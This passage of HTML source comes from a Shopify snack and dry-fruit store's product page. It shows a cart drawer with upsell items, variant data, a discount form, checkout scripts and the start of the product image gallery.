  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":39456798343297,"title":"500 gm","option1":"500 gm","option2":null,"option3":null,"sku":"BCO2","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Beetroot Chips - Light and Crispy (Chatpata Spice) - 500 gm","public_title":"500 gm","options":["500 gm"],"price":52500,"weight":500,"compare_at_price":70300,"inventory_management":"shopify","barcode":"8906165851117","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40485222711425,"title":"200 gm","option1":"200 gm","option2":null,"option3":null,"sku":"BC03","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Beetroot Chips - Light and Crispy (Chatpata Spice) - 200 gm","public_title":"200 gm","options":["200 gm"],"price":21600,"weight":500,"compare_at_price":32800,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40485222744193,"title":"100 gm","option1":"100 gm","option2":null,"option3":null,"sku":"BC04","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Beetroot Chips - Light and Crispy (Chatpata Spice) - 100 gm","public_title":"100 gm","options":["100 gm"],"price":11300,"weight":500,"compare_at_price":14100,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39456798376065,"title":"1 kg","option1":"1 kg","option2":null,"option3":null,"sku":"BCO1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Beetroot Chips - Light and Crispy (Chatpata Spice) - 1 kg","public_title":"1 kg","options":["1 kg"],"price":103000,"weight":1000,"compare_at_price":126600,"inventory_management":"shopify","barcode":"8906165851247","requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_DVzFfb-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_DVzFfb1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39456798343297">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6590885167233" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-black-kalonji-seeds {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="black-kalonji-seeds"
            data-toggle="true"
            data-id="39461319540865"
            data-product-id="6592140836993"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//healthymaster.in/cdn/shop/files/131.jpg?v=1747122490&width=500"
                      alt="Black Kalonji Seeds - Healthy Master"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Black Caraway Seeds ( Kalonji)
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class=glc-money>₹ 338.00</span></span>
                      <span class='compare-price'><span class=glc-money>₹ 398.00</span></span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Size]">
                            
<option
                                value="500 gm"
                                class=""
                                
                              >
                                500 gm
                              </option>
                            
<option
                                value="200 gm"
                                class=""
                                
                              >
                                200 gm
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":39461319540865,"title":"500 gm","option1":"500 gm","option2":null,"option3":null,"sku":"BKS03","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Black Caraway Seeds ( Kalonji) - 500 gm","public_title":"500 gm","options":["500 gm"],"price":33800,"weight":500,"compare_at_price":39800,"inventory_management":"shopify","barcode":"12119099","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39461319573633,"title":"200 gm","option1":"200 gm","option2":null,"option3":null,"sku":"BKS02","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Black Caraway Seeds ( Kalonji) - 200 gm","public_title":"200 gm","options":["200 gm"],"price":14000,"weight":200,"compare_at_price":18700,"inventory_management":"shopify","barcode":"12119099","requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_DVzFfb-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_DVzFfb2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39461319540865">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6592140836993" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-cashew-tukda-4-piece {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="cashew-tukda-4-piece"
            data-toggle="true"
            data-id="39509426864257"
            data-product-id="6604071567489"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//healthymaster.in/cdn/shop/files/26_96d0a46f-7ab7-464c-866b-790221379bb3.jpg?v=1747119972&width=500"
                      alt="Cashew Tukda - 4 piece - Healthy Master"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Broken Cashews (Tukda Kaju) - (4 Pieces)
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class=glc-money>₹ 572.00</span></span>
                      <span class='compare-price'><span class=glc-money>₹ 839.00</span></span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Size]">
                            
<option
                                value="500 gm"
                                class=""
                                
                              >
                                500 gm
                              </option>
                            
<option
                                value="250 gm"
                                class=""
                                
                              >
                                250 gm
                              </option>
                            
<option
                                value="1 kg"
                                class=""
                                
                              >
                                1 kg
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":39509426864257,"title":"500 gm","option1":"500 gm","option2":null,"option3":null,"sku":"CT002","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Broken Cashews (Tukda Kaju) - (4 Pieces) - 500 gm","public_title":"500 gm","options":["500 gm"],"price":57200,"weight":500,"compare_at_price":83900,"inventory_management":"shopify","barcode":"8906165851827","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39509426831489,"title":"250 gm","option1":"250 gm","option2":null,"option3":null,"sku":"CT003","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Broken Cashews (Tukda Kaju) - (4 Pieces) - 250 gm","public_title":"250 gm","options":["250 gm"],"price":30000,"weight":250,"compare_at_price":43100,"inventory_management":"shopify","barcode":"8906165851810","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39509426897025,"title":"1 kg","option1":"1 kg","option2":null,"option3":null,"sku":"CT001","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Broken Cashews (Tukda Kaju) - (4 Pieces) - 1 kg","public_title":"1 kg","options":["1 kg"],"price":112400,"weight":1000,"compare_at_price":149900,"inventory_management":"shopify","barcode":"8906165851834","requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_DVzFfb-2"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_DVzFfb3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39509426864257">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6604071567489" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              
            
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Enter discount code"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Enter discount code</label>
      </div>
      <button class="button" type="submit">ADD</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=glc-money>₹ 0.00</span></span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--15654193889409__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--15654193889409__main"
  class="color-background-1 gradient section-template--15654193889409__main-padding"
  data-section="template--15654193889409__main"
><style data-shopify>.section-template--15654193889409__main-padding {
      padding-top: 8px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--15654193889409__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--15654193889409__main,
    #MediaGallery-template--15654193889409__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--15654193889409__main,
      #MediaGallery-template--15654193889409__main-duplicate {
        --media-radius: 8px;
        --grid-mobile-horizontal-spacing: 6px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--15654193889409__main"
  class="media-gallery--desktop-thumbnails-left media-gallery--desktop-thumbnails-vertical media-gallery--mobile-thumbnails-bottom"
  data-section="template--15654193889409__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--15654193889409__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--15654193889409__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--15654193889409__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--15654193889409__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    ><li
            id="Slide-template--15654193889409__main-22743126933633"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--15654193889409__main-22743126933633"
            data-alt="Dry Fruits Laddu - Nutritious Mix of Dryfruits & Coconut"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//healthymaster.in/cdn/shop/files/Dry_Fruit_Laddu.png?v=1736752885&amp;width=1946" alt="" srcset="//healthymaster.in/cdn/shop/files/Dry_Fruit_Laddu.png?v=1736752885&amp;width=246 246w, //healthymaster.in/cdn/shop/files/Dry_Fruit_Laddu.png?v=1736752885&amp;width=493 493w, //healthymaster.in/cdn/shop/files/Dry_Fruit_Laddu.png?v=1736752885&amp;width=600 600w, //healthymaster.in/cdn/shop/files/Dry_Fruit_Laddu.png?v=1736752885&amp;width=713 713w, //healthymaster.in/cdn/shop/files/Dry_Fruit_Laddu.png?v=1736752885&amp;width=823 823w, //healthymaster.in/cdn/shop/files/Dry_Fruit_Laddu.png?v=1736752885&amp;width=990 990w, //healthymaster.in/cdn/shop/files/Dry_Fruit_Laddu.png?v=1736752885&amp;width=1100 1100w, //healthymaster.in/cdn/shop/files/Dry_Fruit_Laddu.png?v=1736752885&amp;width=1206 1206w, //healthymaster.in/cdn/shop/files/Dry_Fruit_Laddu.png?v=1736752885&amp;width=1346 1346w, //healthymaster.in/cdn/shop/files/Dry_Fruit_Laddu.png?v=1736752885&amp;width=1426 1426w, //healthymaster.in/cdn/shop/files/Dry_Fruit_Laddu.png?v=1736752885&amp;width=1646 1646w, //healthymaster.in/cdn/shop/files/Dry_Fruit_Laddu.png?v=1736752885&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15654193889409__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//healthymaster.in/cdn/shop/files/Dry_Fruit_Laddu.png?v=1736752885&amp;width=1946" alt="" srcset="//healthymaster.in/cdn/shop/files/Dry_Fruit_Laddu.png?v=1736752885&amp;width=246 246w, //healthymaster.in/cdn/shop/files/Dry_Fruit_Laddu.png?v=1736752885&amp;width=493 493w, //healthymaster.in/cdn/shop/files/Dry_Fruit_Laddu.png?v=1736752885&amp;width=600 600w, //healthymaster.in/cdn/shop/files/Dry_Fruit_Laddu.png?v=1736752885&amp;width=713 713w, //healthymaster.in/cdn/shop/files/Dry_Fruit_Laddu.png?v=1736752885&amp;width=823 823w, //healthymaster.in/cdn/shop/files/Dry_Fruit_Laddu.png?v=1736752885&amp;width=990 990w, //healthymaster.in/cdn/shop/files/Dry_Fruit_Laddu.png?v=1736752885&amp;width=1100 1100w, //healthymaster.in/cdn/shop/files/Dry_Fruit_Laddu.png?v=1736752885&amp;width=1206 1206w, //healthymaster.in/cdn/shop/files/Dry_Fruit_Laddu.png?v=1736752885&amp;width=1346 1346w, //healthymaster.in/cdn/shop/files/Dry_Fruit_Laddu.png?v=1736752885&amp;width=1426 1426w, //healthymaster.in/cdn/shop/files/Dry_Fruit_Laddu.png?v=1736752885&amp;width=1646 1646w, //healthymaster.in/cdn/shop/files/Dry_Fruit_Laddu.png?v=1736752885&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="22743126933633">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15654193889409__main-22012265169025"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15654193889409__main-22012265169025"
            data-alt="Dry Fruits Laddu - Nutritious Mix of Dryfruits & Coconut - Healthy Master"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//healthymaster.in/cdn/shop/files/4_154e338c-e38c-40b1-a8f1-49669da5825e.jpg?v=1735554664&amp;width=1946" alt="Dry Fruits Laddu - Nutritious Mix of Dryfruits &amp; Coconut - Healthy Master" srcset="//healthymaster.in/cdn/shop/files/4_154e338c-e38c-40b1-a8f1-49669da5825e.jpg?v=1735554664&amp;width=246 246w, //healthymaster.in/cdn/shop/files/4_154e338c-e38c-40b1-a8f1-49669da5825e.jpg?v=1735554664&amp;width=493 493w, //healthymaster.in/cdn/shop/files/4_154e338c-e38c-40b1-a8f1-49669da5825e.jpg?v=1735554664&amp;width=600 600w, //healthymaster.in/cdn/shop/files/4_154e338c-e38c-40b1-a8f1-49669da5825e.jpg?v=1735554664&amp;width=713 713w, //healthymaster.in/cdn/shop/files/4_154e338c-e38c-40b1-a8f1-49669da5825e.jpg?v=1735554664&amp;width=823 823w, //healthymaster.in/cdn/shop/files/4_154e338c-e38c-40b1-a8f1-49669da5825e.jpg?v=1735554664&amp;width=990 990w, //healthymaster.in/cdn/shop/files/4_154e338c-e38c-40b1-a8f1-49669da5825e.jpg?v=1735554664&amp;width=1100 1100w, //healthymaster.in/cdn/shop/files/4_154e338c-e38c-40b1-a8f1-49669da5825e.jpg?v=1735554664&amp;width=1206 1206w, //healthymaster.in/cdn/shop/files/4_154e338c-e38c-40b1-a8f1-49669da5825e.jpg?v=1735554664&amp;width=1346 1346w, 